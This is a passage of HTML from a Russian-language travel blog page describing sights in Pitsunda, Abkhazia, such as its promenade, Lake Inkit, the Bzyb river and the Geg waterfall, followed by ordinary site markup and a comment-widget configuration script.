.u1403904fe1641b5ef11c964962cb6723 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u1403904fe1641b5ef11c964962cb6723 .ctaButton { background-color: #27AE60!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u1403904fe1641b5ef11c964962cb6723:hover .ctaButton { background-color: #7F8C8D!important; } .u1403904fe1641b5ef11c964962cb6723 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u1403904fe1641b5ef11c964962cb6723 .u1403904fe1641b5ef11c964962cb6723-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u1403904fe1641b5ef11c964962cb6723:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u1403904fe1641b5ef11c964962cb6723-content"><span class="ctaText">Вам также понравится:</span>&nbsp; <span class="postTitle">Анталия старый город: достопримечательности, красивые места, что посмотреть в старом городе</span></div></div></div><div class="ctaButton"></div></a></div><h3 id="naberezhnaya">Набережная</h3>
<p>Это самое оживленное место на курорте протяжностью в 5 км. Отсюда открываются красивые пейзажи и виды. Вдоль набережной высажены экзотические деревья, клумбы. На территории обустроена дорожка для пеших прогулок, лавочки для отдыха. В вечернее время туриста удивит подсветка набережной и порадуют концерты талантливых музыкантов.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Набережная" height="467" src="/wp-content/uploads/2021/05/naberezhnaya(9).jpg" width="700"><figcaption class="wp-caption-text">Набережная &#8212;&nbsp;самое оживленное место.</figcaption></figure>
<h3 id="ozero-inkit">Озеро Инкит</h3>
<p>Озеро образовано около 3 тыс. лет назад. Рядом находились болотистые места, которые привлекали комаров. Для борьбы с опасными насекомыми начали разводить рыбу гамбузию, которая питается их личинками. Сейчас в окрестностях Инкита можно устроить конную прогулку либо порыбачить.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Озеро Инкит" height="467" src="/wp-content/uploads/2021/05/ozero-inkit.jpg" width="700"><figcaption class="wp-caption-text">Озеро Инкит образовалось&nbsp;3 тыс. лет назад.</figcaption></figure>
<h3 id="reka-bzyb">Река Бзыбь</h3>
<p>Бзыбь – сама длинная река Абхазии протяженностью 110 км. Она питается от 10 ледников и во время их таяния становится подходящим местом для любителей рафтинга. Спуски опасные, поэтому без инструктора не рекомендую их покорять.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Река Бзыбь" height="467" src="/wp-content/uploads/2021/05/reka-bzyb.jpg" width="700"><figcaption class="wp-caption-text">Река Бзыбь считается самой длинной рекой.</figcaption></figure>
<p>Вдоль реки есть минеральные источники, а на правом берегу – Голубое озеро с чистой и холодной водой. Здесь можно пройтись по подвесному мосту.</p>
<h3 id="gegskiy-vodopad">Гегский водопад</h3>
<p>Удивительной красоты поток воды вырывается из трещины отвесной скалы и с грохотом разбивается о камни. Название Гегский (или Черкесский) водопад получил неслучайно. Река Гега, протекая по горному Гагрскому хребту, скрывается в Черкесской пещере. Преодолевая ущелье длиною 315 м, поток воды образует Гегский водопад.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Гегский водопад" height="466" src="/wp-content/uploads/2021/05/gegskij-vodopad.jpg" width="700"><figcaption class="wp-caption-text">Гегский водопад &#8212; красивый поток воды.</figcaption></figure>
<p>Зритель советского кино видел это место на экране в фильмах «Шерлок Холмс» и «Спортлото-82». Даже в летний период вблизи холодно из-за ледяной воды.</p>
<blockquote>
<p>По дороге к природной достопримечательности можно полюбоваться живописными пейзажами.</p>
</blockquote>
<h3 id="staryy-mayak">Старый маяк</h3>
<p>Старое сооружение скрывается на территории одноименного санатория «Маяк». Долгие годы здание на берегу Черного моря указывало морякам путь домой. Сейчас маяк в ветхом состоянии, поэтому для его сохранности установили подпорки и заварили дверь. Сооружение часто изображают на сувенирных открытках.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Старый маяк" height="467" src="/wp-content/uploads/2021/05/staryj-mayak.jpg" width="700"><figcaption class="wp-caption-text">Старый маяк находится на территории санатория.</figcaption></figure>
<h3 id="vodonapornaya-bashnya">Водонапорная башня</h3>
<p>На стене старой водонапорной башни указан год ее постройки – 1951. Расположена она возле городского рынка. Здание занесено в число объектов историко-культурного наследия Абхазии. Это любимое место для фотографий.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Водонапорная башня" height="467" src="/wp-content/uploads/2021/05/vodonapornaya-bashnya(2).jpg" width="700"><figcaption class="wp-caption-text">Водонапорная башня расположена возле рынка.</figcaption></figure>
<h2 id="videoobzor">Видеообзор</h2>
<p> https://youtube.com/watch?v=MSoxcJOYNy0</p>


<p></p>

<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>








    <div class="entry-social">
        
        <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://10mest.online/wp-content/uploads/2021/05/picunda-dostoprimechatelnosti-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>    </div>




<!--noindex-->
<div class="author-box">
    <div class="author-info">
        <div class="author-box__ava">
            <img alt='' src='https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=70&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=140&#038;d=blank&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>        </div>

        <div class="author-box__body">
            <div class="author-box__author">
                <a href ="https://10mest.online/author/yag10m/" target="_blank">Пашина Евгения</a>            </div>
            <div class="author-box__description">
                <!--noindex--><p>Опытный путешественник - посетила более 40 стран, любитель экскурсий, истории городов и достопримечательностей. </p>
<p>"Считаю, что каждый турист должен получать качественный и проверенный сервис по подбору активности, так как в путешествии все приходится делать на ходу, и нет возможности тратить много времени на подбор подходящего варианта тура или экскурсии."</p>
<p>Являюсь главным редактором и автором лучшего сервиса в рунете по подбору экскурсий и туров  - 10mest.online</p>
<p>Крутых Вам эмоций и интересных путешествий!</p>
<p>С уважением, Пашина Евгения.</p>
<!--/noindex-->
            </div>

                                <div class="author-box__social">
                                                    <div class="author-box__social-title">Профили автора</div>
                        
                        <div class="social-links">
                            <div class="social-buttons social-buttons--square social-buttons--circle">
                                <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vaWQ3MzQ4NjM3MTM=" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC83MDAwMDAwMzM5MjY1Mg==" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Rlc3lhdF9tZXN0" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1LzEwbWVzdA==" data-target="_blank"></span>                            </div>
                        </div>
                    </div>
                        </div>
    </div>

            <div class="author-box__rating">
            <div class="author-box__rating-title">Оцените статью</div>
            <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="5728" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>        </div>
    </div>
<!--/noindex-->


<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde/" content="Места, которые обязательно стоит посетить туристу в Пицунде">
<meta itemprop="dateModified" content="2021-05-13">
    <meta itemprop="datePublished" content="2021-05-13T20:20:06+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div>
        <div class="related-posts fixed">

            
            <div class="related-posts__header">Вам также может понравиться</div>

            <div class="post-cards post-cards--related">

                
<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/ehkskursii-na-zanzibare.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/ekskursii-na-zanzibare-chto-posmotret-na-russkom/">Экскурсии на Занзибаре: что посмотреть на русском</a></div><div class="post-card__description">Увлекательные экскурсии на Занзибаре позволяют туристам</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.4k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dostoprimechatelnosti-ssha.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/samye-izvestnye-dostoprimechatelnosti-ssha/">Самые известные достопримечательности США</a></div><div class="post-card__description">Достопримечательности США привлекают туристов со всего света.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.8k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/kalpadokiya-m.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/gde-otdohnut-v-yanvarskie-prazdniki-top-10-mest-dlya-novogodnih-kanikul/">Где отдохнуть в январские праздники: топ-10 мест для новогодних каникул</a></div><div class="post-card__description">Можно найти немало направлений, куда поехать на Новый</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.5k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/romantic_couple.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/gde-otdohnut-v-fevrale-top-10-mest-dlya-otpuska-na-plyazhe-za-granitsej/">Где отдохнуть в феврале &#8212; ТОП-10 мест для отпуска на пляже за границей</a></div><div class="post-card__description">Существует немало мест, куда поехать в феврале в отпуск.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.1k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dostoprimechatelnosti-astany.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/kuda-mozhno-shodit-v-astane/">Куда можно сходить в Астане</a></div><div class="post-card__description">Приезжая погулять по достопримечательностям Астаны</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.4k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dubaj-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/top-10-glavnyh-turisticheskih-mest-dubaya/">Топ-10 главных туристических мест Дубая</a></div><div class="post-card__description">В Дубае достопримечательности можно посетить в любое</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.8k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/kuda-poekhat-v-yanvare.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/luchshie-mesta-gde-mozhno-otdohnut-v-yanvare/">Лучшие места, где можно отдохнуть в январе</a></div><div class="post-card__description">Если отпуск запланирован на зимние месяцы, стоит заранее</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.1k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/05/manavgat-turciya-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/kakie-mesta-stoit-posetit-v-manavgate/">Какие места стоит посетить в Манавгате</a></div><div class="post-card__description">Искателям исторического места для отдыха советую посетить г.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.2k.</span></div>
    </div>

</div>

            </div>

            
        </div>

            <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>

    <noscript>
		<ul></ul>    </noscript>


        </main><!-- #main -->
    </div><!-- #primary -->

    


</div><!--.site-content-inner-->
</div><!--.site-content-->

<div class="block-after-site fixed"></div>




<div class="site-footer-container ">

    
        <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46"><a href="/">Главная</a></li>
<li id="menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="/pishut-o-nas/">Пишут о нас</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-49"><a rel="privacy-policy" href="/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11038"><a href="/kontakty/">Контакты</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->
    
            <footer id="colophon" class="site-footer site-footer--style-gray full">
            <div class="site-footer-inner fixed">

                
                
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 10MEST Все права защищены. 

            </div>

    <div class="footer-counters">
            </div>
</div>

            </div>
        </footer><!--.site-footer-->
    </div>


    <button type="button" class="scrolltop js-scrolltop"></button>


</div><!-- #page -->

<script id="anycomment-js-bundle-js-extra">
var anyCommentApiSettings = {"postId":"5728","nonce":"ab8dc3c3b6","locale":"ru_RU","restUrl":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/10mest.online\/wp-login.php?action=logout&amp;_wpnonce=f10537b377&redirect_to=https:\/\/10mest.online\/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde\/#comments","postUrl":"https:\/\/10mest.online\/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde\/"},"post":{"id":5728,"permalink":"https:\/\/10mest.online\/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/10mest.online\/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/10mest.online\/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/10mest.online\/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/10mest.online\/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/10mest.online\/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/10mest.online\/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/10mest.online\/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/10mest.online\/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/10mest.online\/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/10mest.online\/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/10mest.online\/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/10mest.online\/mesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/10mest.online\/wp-login.php?redirect_to=https%3A%2F%2F10mest.online%2Fmesta-kotorye-obyazatelno-stoit-posetit-turistu-v-pitsunde%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name"],"isShowUpdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":true,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":true,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e 